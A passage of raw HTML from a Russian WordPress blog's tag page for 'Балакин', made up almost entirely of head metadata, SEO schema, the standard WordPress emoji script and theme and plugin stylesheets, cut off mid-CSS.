

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ili4.ru/tag/balakin/
body_size: 1018250
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Балакин | Геннадий Ильич</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ili4.ru/tag/balakin/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ili4.ru\/tag\/balakin\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","position":1,"name":"Home","item":"https:\/\/ili4.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/tag\/balakin\/#listItem","name":"\u0411\u0430\u043b\u0430\u043a\u0438\u043d"}},{"@type":"ListItem","@id":"https:\/\/ili4.ru\/tag\/balakin\/#listItem","position":2,"name":"\u0411\u0430\u043b\u0430\u043a\u0438\u043d","previousItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/ili4.ru\/tag\/balakin\/#collectionpage","url":"https:\/\/ili4.ru\/tag\/balakin\/","name":"\u0411\u0430\u043b\u0430\u043a\u0438\u043d | \u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ili4.ru\/#website"},"breadcrumb":{"@id":"https:\/\/ili4.ru\/tag\/balakin\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ili4.ru\/#organization","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","url":"https:\/\/ili4.ru\/"},{"@type":"WebSite","@id":"https:\/\/ili4.ru\/#website","url":"https:\/\/ili4.ru\/","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ili4.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента" href="https://ili4.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента комментариев" href="https://ili4.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента метки Балакин" href="https://ili4.ru/tag/balakin/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Примечание: ExactMetrics в настоящее время не настроен на этом сайте. Владелец сайта должен аутентифицироваться в Google Analytics в панели настроек ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ili4.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='SFMCss-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ili4.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ili4.ru/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ili4.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: 